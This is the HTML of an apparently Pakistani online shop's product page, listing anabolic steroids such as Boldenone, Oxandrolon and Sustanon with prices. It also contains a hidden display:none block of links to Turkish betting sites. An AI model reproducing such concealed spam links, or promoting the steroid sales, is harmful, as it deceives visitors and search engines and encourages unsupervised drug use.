		<a href="https://imtiaztrader.com/product/deca-root-cell-200mg-in-pakistan/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">			<div class="product-highlight full-layout">

							
			</div>
		<img width="270" height="290" src="https://imtiaztrader.com/wp-content/uploads/2022/07/DECA-200MG-IN-PAKISTAN.png" class="front-image wp-post-image" alt="DECA 200MG IN PAKISTAN" loading="lazy" /></a>		
				
			
		
			
		</div>        	
				
		<div class="product-content">  	
				
		<div class="product-title-rating">		<a class="product-title" href="https://imtiaztrader.com/product/deca-root-cell-200mg-in-pakistan/">
		<h3>DECA ROOT CELL 200MG IN PAKISTAN</h3>		</a>
					
		</div>		<div class="short-description">
					</div>		
		<div class="product-loop-price">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>7,500.00</bdi></span></span>
			
		</div>		
		<div class="product-buttons">  	
				
		</div>        	
				
		</div>        	
			</div>
</li>
				
				
							
				
				<li class="product type-product post-9651 status-publish outofstock product_cat-injectable-products product_tag-eagle-pharma-anavar-price product_tag-eagle-pharma-authentication product_tag-eagle-pharma-check-code product_tag-eagle-pharma-dianabol product_tag-eagle-pharma-review product_tag-eagle-pharma-steroids-price product_tag-eagle-pharma-steroids-review product_tag-ep-eagle-pharma has-post-thumbnail shipping-taxable purchasable product-type-simple" data-postID="post-9651">
	<div class="product-entry">
				
		<div class="product-image product-image-style1">  	
		<a href="https://imtiaztrader.com/product/ep-deca-250mg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">			<div class="product-highlight full-layout">

				<div class="out-of-stock"><span>Out Of Stock</span></div>			
			</div>
		<img width="1202" height="802" src="https://imtiaztrader.com/wp-content/uploads/2022/07/EP.Deca_.jpeg" class="front-image wp-post-image" alt="" loading="lazy" /></a>		
				
			
		
			
		</div>        	
				
		<div class="product-content">  	
				
		<div class="product-title-rating">		<a class="product-title" href="https://imtiaztrader.com/product/ep-deca-250mg/">
		<h3>EP. DECA 250MG</h3>		</a>
					
		</div>		<div class="short-description">
					</div>		
		<div class="product-loop-price">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>7,500.00</bdi></span></span>
			
		</div>		
		<div class="product-buttons">  	
				
		</div>        	
				
		</div>        	
			</div>
</li>
				
				
							
				
				<li class="product type-product post-9751 status-publish last instock product_cat-injectable-products product_tag-boldenone-200mg-imtiaz-trader product_tag-boldenone-200mg-imtiaz-traders product_tag-boldenone-200mg-in-islamabad product_tag-boldenone-200mg-in-karachi product_tag-boldenone-200mg-in-pakistan product_tag-boldenone-undercylenate-200mg-root-cell product_tag-boldenone-undercylenate-400mg has-post-thumbnail shipping-taxable purchasable product-type-simple" data-postID="post-9751">
	<div class="product-entry">
				
		<div class="product-image product-image-style1">  	
		<a href="https://imtiaztrader.com/product/boldenone-undercylenate-400mg-root-cell/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">			<div class="product-highlight full-layout">

							
			</div>
		<img width="270" height="290" src="https://imtiaztrader.com/wp-content/uploads/2022/07/BOLDENON.png" class="front-image wp-post-image" alt="" loading="lazy" /></a>		
				
			
		
			
		</div>        	
				
		<div class="product-content">  	
				
		<div class="product-title-rating">		<a class="product-title" href="https://imtiaztrader.com/product/boldenone-undercylenate-400mg-root-cell/">
		<h3>BOLDENONE UNDERCYLENATE 400MG ROOT CELL</h3>		</a>
					
		</div>		<div class="short-description">
					</div>		
		<div class="product-loop-price">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>9,200.00</bdi></span></span>
			
		</div>		
		<div class="product-buttons">  	
				
		</div>        	
				
		</div>        	
			</div>
</li>
				
				
							
				
				<li class="product type-product post-9753 status-publish first instock product_cat-injectable-products product_tag-oxandrolon-imtiaz-trader product_tag-oxandrolon-imtiaz-traders product_tag-oxandrolon-in-karachi product_tag-oxandrolon-in-pakistan product_tag-oxandrolon-islamabad product_tag-oxandrolon-root-cell has-post-thumbnail shipping-taxable purchasable product-type-simple" data-postID="post-9753">
	<div class="product-entry">
				
		<div class="product-image product-image-style1">  	
		<a href="https://imtiaztrader.com/product/oxandrolon-root-cell-60-tablets/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">			<div class="product-highlight full-layout">

							
			</div>
		<img width="270" height="290" src="https://imtiaztrader.com/wp-content/uploads/2022/07/oxandrolon-cell.png" class="front-image wp-post-image" alt="oxandrolon cell" loading="lazy" /></a>		
				
			
		
			
		</div>        	
				
		<div class="product-content">  	
				
		<div class="product-title-rating">		<a class="product-title" href="https://imtiaztrader.com/product/oxandrolon-root-cell-60-tablets/">
		<h3>OXANDROLON ROOT CELL 60 TABLETS</h3>		</a>
					
		</div>		<div class="short-description">
					</div>		
		<div class="product-loop-price">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>7,500.00</bdi></span></span>
			
		</div>		
		<div class="product-buttons">  	
				
		</div>        	
				
		</div>        	
			</div>
</li>
				
				
							
				
				<li class="product type-product post-10559 status-publish outofstock product_cat-injectable-products product_tag-sustanon-250mg-cooper-p product_tag-sustanon-250mg-cooper-pharma product_tag-sustanon-cooper-pharma-in-lahore product_tag-sustanon-in-karachi product_tag-sustnaon-400mg-in-pakistan has-post-thumbnail shipping-taxable purchasable product-type-simple" data-postID="post-10559">
	<div class="product-entry">
				
		<div class="product-image product-image-style1">  	
		<a href="https://imtiaztrader.com/product/sustanon-250mg-cooper-p/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">			<div class="product-highlight full-layout">

				<div class="out-of-stock"><span>Out Of Stock</span></div>			
			</div>
		<img width="568" height="649" src="https://imtiaztrader.com/wp-content/uploads/2022/11/SUSOBOLIC-TESTOSTERONE-COMPOUND-COOPER-P.jpg" class="front-image wp-post-image" alt="sustanon cooper pharma" loading="lazy" /></a>		
				
			
		
			
		</div>        	
				
		<div class="product-content">  	
				
		<div class="product-title-rating">		<a class="product-title" href="https://imtiaztrader.com/product/sustanon-250mg-cooper-p/">
		<h3>Sustanon 250mg Cooper P</h3>		</a>
					
		</div>		<div class="short-description">
					</div>		
		<div class="product-loop-price">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>7,500.00</bdi></span></span>
			
		</div>		
		<div class="product-buttons">  	
				
		</div>        	
				
		</div>        	
			</div>
</li>
				
				
			
			</ul></div>
</div>		
	</div>


</div><!-- #product-10553 -->


		
			
		</div>        	
		
	
				</div>
					<div style="display:none">
<a href="https://genovaonline.com/">Bahisbudur Giriş </a>
<a href="https://betebetguncel.net/">Betebet Giriş </a>
<a href="https://betlikee.org/">Belike Giriş </a>
<a href="https://gizabett.org/">Gizabet Giriş </a>
<a href="https://betvolegirisi.net/">Betvole Giriş </a>
<a href="https://roketdepo.com/">Roketbet Giriş </a>
<a href="https://truvabetguncelgiris.com/">Truvabet </a>
</div>
			</div><!-- .content-area -->
		</div><!-- .site-content -->
	</div><!-- .main-container -->
	<footer id="footer" class="footer">
	<div class="footer-middle">
		<div class="container">
			<div class="row">
				<div class="col-sm-6 col-md-3">
					<aside id="media_image-2" class="widget widget_media_image"><img width="255" height="135" src="https://imtiaztrader.com/wp-content/uploads/2025/09/Untitled-design-2.png" class="image wp-image-19305  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></aside>				</div>
				<div class="col-sm-6 col-md-3">
					<aside id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">Top Categories</h3><div class="menu-footer-top-categories-manu-container"><ul id="menu-footer-top-categories-manu" class="menu"><li id="menu-item-19282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19282"><a href="https://imtiaztrader.com/product-category/electronics/">Electronics</a></li>
<li id="menu-item-19287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-19287"><a href="https://imtiaztrader.com/product-category/gym-fitness/">Gym &amp; Fitness</a></li>
<li id="menu-item-19283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19283"><a href="https://imtiaztrader.com/product-category/health-beauty/">Health &amp; Beauty</a></li>
<li id="menu-item-19285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19285"><a href="https://imtiaztrader.com/product-category/multivitamins/">Multivitamins</a></li>
</ul></div></aside>				</div>
				<div class="col-sm-6 col-md-3">
					<aside id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Customer Service</h3><div class="menu-footer-customer-service-menu-container"><ul id="menu-footer-customer-service-menu" class="menu"><li id="menu-item-19278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19278"><a href="https://imtiaztrader.com/returns-exchanges/">Returns &#038; Exchanges</a></li>
<li id="menu-item-19279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19279"><a href="https://imtiaztrader.com/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-19280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19280"><a href="https://imtiaztrader.com/faqs/">FAQs</a></li>
<li id="menu-item-19281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19281"><a href="https://imtiaztrader.com/contact-us/">Contact Us</a></li>
</ul></div></aside>				</div>
				<div class="col-sm-6 col-md-3">
					<aside id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title">Connect With Us</h3><div class="menu-footer-connect-with-us-container"><ul id="menu-footer-connect-with-us" class="menu"><li id="menu-item-19288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19288"><a href="http://facebook.com">Facebook</a></li>
<li id="menu-item-19289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19289"><a href="#">X.com</a></li>
<li id="menu-item-19290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19290"><a href="#">Youtube</a></li>
<li id="menu-item-19291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19291"><a href="#">Instagram</a></li>
</ul></div></aside>					
				</div>
			</div>
		</div>
	</div>
	<div class="footer-copyright">
		<div class="container">
			<div class="row">
				<div class="col-xs-12 col-sm-6">
					<p>&copy; 2025 imtiaztrader.com. All Rights Reserved.</p>
				</div>
				<div class="col-xs-12 col-sm-6 text-right">
									</div>
			</div>
		</div>
	</div>
</footer><!-- .site-footer -->	
			<div class="back-to-top">
			<i class="fa  fa-arrow-up"></i>
		</div>
	
</div><!-- .site -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
				<div id="login-popup" class="modal fade loginPopup popup-modal">
			<div class="modal-dialog">
				<div class="login-content modal-content modal-md">
					 <button type="button" class="close" data-dismiss="modal">&times;</button>
					<div class="woocommerce"><div class="woocommerce-notices-wrapper"></div>

<div class="u-columns col2-set" id="customer_login">

	<div class="u-column1 col-1">


		<h2>Login</h2>

		<form class="woocommerce-form woocommerce-form-login login" method="post" action="https://imtiaztrader.com/my-account/">

			
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
				<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />			</p>
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="password">Password&nbsp;<span class="required">*</span></label>
				<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
			</p>

			
			<p class="form-row">
				<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
					<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
				</label>
				<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="48dba828a8" /><input type="hidden" name="_wp_http_referer" value="/product/masteron-root-cell/" />				<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
			</p>
			<p class="woocommerce-LostPassword lost_password">
				<a href="https://imtiaztrader.com/my-account/lost-password/">Lost your password?</a>
			</p>

			
		</form>


	</div>

	<div class="u-column2 col-2">

		<h2>Register</h2>

		<form method="post" class="woocommerce-form woocommerce-form-register register" action="https://imtiaztrader.com/my-account/"  >

			
			
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
				<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />			</p>

			
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="reg_password">Password&nbsp;<span class="required">*</span></label>
					<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
				</p>

			
			<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"></div>
			<p class="woocommerce-form-row form-row">
				<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="f4968f1a6e" /><input type="hidden" name="_wp_http_referer" value="/product/masteron-root-cell/" />				<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
			</p>

			
		</form>

	</div>

</div>

</div>				</div>
			</div>		
		</div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/emallshop/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="wa"></div><script></script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="zoo-cw-single-product-swatches-js-extra">
/* <![CDATA[ */
var zoo_cw_params = {"ajax_url":"https://imtiaztrader.com/wp-admin/admin-ajax.php","product_image_custom_class":"","slider_support":""};
//# sourceURL=zoo-cw-single-product-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/plugins/clever-swatches/assets/js/single-product-page-swatch.js?ver=2.2.3" id="zoo-cw-single-product-swatches-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-extra">
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"https://imtiaztrader.com/wp-admin/admin-ajax.php","hideEffect":"fade","onScroll":"0","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"TRUE","cookieTime":"2592000","cookiePath":"/","cookieDomain":""};
//# sourceURL=cookie-notice-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/plugins/pl-emallshop-extensions/assets/js/cookie-notice.js?ver=1.0.0" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js?ver=3.7.3" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https://imtiaztrader.com/wp-admin/admin-ajax.php","nonce":"3b33e532cd","defaultAvatarSVG":"\u003Csvg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\"\u003E\n            \u003Cpath style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"/\u003E\n            \u003Cpath style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"/\u003E\n            \u003Cpath style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"/\u003E\n        \u003C/svg\u003E","defaultAvatarUrl":"http://imtiaztrader.com/wp-content/plugins/wp-whatsapp/assets/img/whatsapp_logo.svg","timezone":"+00:00","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
//# sourceURL=nta-js-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js?ver=3.7.3" id="nta-js-global-js"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/themes/emallshop/assets/js/bootstrap.min.js?ver=3.4.1" id="bootstrap-js"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/themes/emallshop/assets/js/jquery.countdown.plugin.min.js?ver=1.0.1" id="countdown-plugin-js"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/themes/emallshop/assets/js/jquery.countdown.min.js?ver=2.1.0" id="countdown-js"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/themes/emallshop/assets/js/jquery.magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/themes/emallshop/assets/js/jquery.lazyloadxt.min.js?ver=6.9" id="lazyloadxt-js"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/themes/emallshop/assets/js/hideMaxListItem-min.js?ver=1.36" id="hideMaxListItem-js"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/themes/emallshop/assets/js/theia-sticky-sidebar.min.js?ver=6.9" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/plugins/js_composer/assets/lib/vendor/dist/isotope-layout/dist/isotope.pkgd.min.js?ver=8.6.1" id="isotope-js"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/themes/emallshop/assets/js/jquery.cookie.min.js?ver=1.4.1" id="cookie-js"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/themes/emallshop/assets/js/cookiealert.js?ver=6.9" id="cookiealert-js"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/themes/emallshop/assets/js/owl.carousel.min.js?ver=2.2.1" id="owl-carousel-js"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/themes/emallshop/assets/js/slick.min.js?ver=6.9" id="slick-js"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/themes/emallshop/assets/js/modernizr.custom.js?ver=2.6.2" id="modernizr-js"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/themes/emallshop/assets/js/toucheffects.js?ver=6.9" id="toucheffects-js"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/themes/emallshop/assets/js/jquery.autocomplete.min.js?ver=1.4.1" id="emallshop-autocomplete-js"></script>
<script type="text/javascript" id="emallshop-script-js-extra">
/* <![CDATA[ */
var emallshop_options = {"rtl":"","ajax_url":"https://imtiaztrader.com/wp-admin/admin-ajax.php","ajax_nonce":"15a80faede","enable_live_search":"1","js_translate_text":{"days_text":"Days","hours_text":"Hours","mins_text":"Mins","secs_text":"Secs","show_more":"+ Show more","Show_less":"- Show less"},"typeahead_options":{"hint":false,"highlight":true},"nonce":"466061982d","product_image_hover_style":"product-image-style1","enable_add_to_cart_ajax":"","add_to_cart_popup":"","enable_product_image_zoom":"1","enable_product_image_lightbox":"1","widget_toggle":"1","widget_menu_toggle":"1","widget_hide_max_limit_item":"1","number_of_show_widget_items":"6","sticky_header_mobile":"1","sticky_image_wrapper":"","sticky_summary_wrapper":"","sticky_add_to_cart_btn":"","touch_slider_mobile":"","touch_slider":"","cart_auto_update":"1","checkout_product_quantity":"1"};
var emallshopOwlArg = {"productsCarousel":{"section-6977c54a9dd46":{"autoplay":"false","loop":"false","navigation":"false","dots":"false","rp_desktop":"6","rp_small_desktop":3,"rp_tablet":2,"rp_mobile":2,"rp_small_mobile":1}}};
var pagination_settings = {"pagination_options":[{"type":"infinity_scroll","use_mobile":false,"mobile_type":"more_button","mobile_width":767,"is_AAPF":"","buffer":50,"load_image":"\u003Cdiv class=\"lmp_products_loading\"\u003E\u003Cimg src=\"http://imtiaztrader.com/wp-content/themes/emallshop/inc/admin/assets/images/ajax-loader5.gif\"\u003E\u003C/div\u003E","load_img_class":".lmp_products_loading","load_more":"\u003Cdiv class=\"lmp_load_more_button\"\u003E\u003Ca class=\"lmp_button\" href=\"#load_next_page\"\u003ELoad More\u003C/a\u003E\u003C/div\u003E","lazy_load":false,"lazy_load_m":false,"LLanimation":"zoomInUp","loading":"Loading...","loading_class":"","end_text":"No more blog","end_text_class":"","products":".blog-posts","item":"article.post","pagination":".posts-navigation","next_page":".posts-navigation a.next"},{"type":"infinity_scroll","use_mobile":false,"mobile_type":"more_button","mobile_width":767,"is_AAPF":"","buffer":50,"load_image":"\u003Cdiv class=\"lmp_products_loading\"\u003E\u003Cimg src=\"http://imtiaztrader.com/wp-content/themes/emallshop/inc/admin/assets/images/ajax-loader5.gif\"\u003E\u003C/div\u003E","load_img_class":".lmp_products_loading","load_more":"\u003Cdiv class=\"lmp_load_more_button\"\u003E\u003Ca class=\"lmp_button\" href=\"#load_next_page\"\u003ELoad More\u003C/a\u003E\u003C/div\u003E","lazy_load":false,"lazy_load_m":false,"LLanimation":"zoomInUp","loading":"Loading...","loading_class":"","end_text":"No more blog","end_text_class":"","products":".portfolioContainer","item":".portfolio-item","pagination":".posts-navigation","next_page":".posts-navigation a.next"}]};
//# sourceURL=emallshop-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/themes/emallshop/assets/js/functions.js?ver=6.9" id="emallshop-script-js"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://imtiaztrader.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = {"id":10553,"name":"MASTERON ROOT CELL","categories":[{"name":"Injectable Products"}],"price":850000,"quantity":1,"variation":""};
window._googlesitekit.wcdata.currency = "PKR";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"","accounts":[{"accountId":19803,"accountName":"IMTIAZ TRADERS SALES AGENT","avatar":"","number":"+923437511221","title":"IMTIAZ TRADERS","predefinedText":"\"Assalam-o-Alaikum\" (\u0627\u0644\u0633\u0644\u0627\u0645 \u0639\u0644\u06cc\u06a9\u0645)\r\nhttps://imtiaztrader.com/","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"showAllPage","includePages":[],"excludePages":[],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Start a Conversation","responseText":"The team typically replies in a few minutes.","description":"Hi! Click one of our member below to chat on \u003Cstrong\u003EWhatsApp\u003C/strong\u003E","backgroundColor":"#2db742","textColor":"#fff","titleSize":"18","accountNameSize":"14","descriptionTextSize":"12","regularTextSize":"11","scrollHeight":"500","isShowScroll":"OFF","isShowResponseText":"OFF","btnLabel":"Need Help? \u003Cstrong\u003EChat with us\u003C/strong\u003E","btnLabelWidth":"156","btnPosition":"right","btnLeftDistance":"30","btnRightDistance":"30","btnBottomDistance":"30","isShowBtnLabel":"ON","isShowGDPR":"OFF","gdprContent":"Please accept our \u003Ca href=\"https://ninjateam.org/privacy-policy/\"\u003Eprivacy policy\u003C/a\u003E first to start a conversation."},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF"}}};
//# sourceURL=nta-js-popup-js-extra
/* ]]> */
</script>
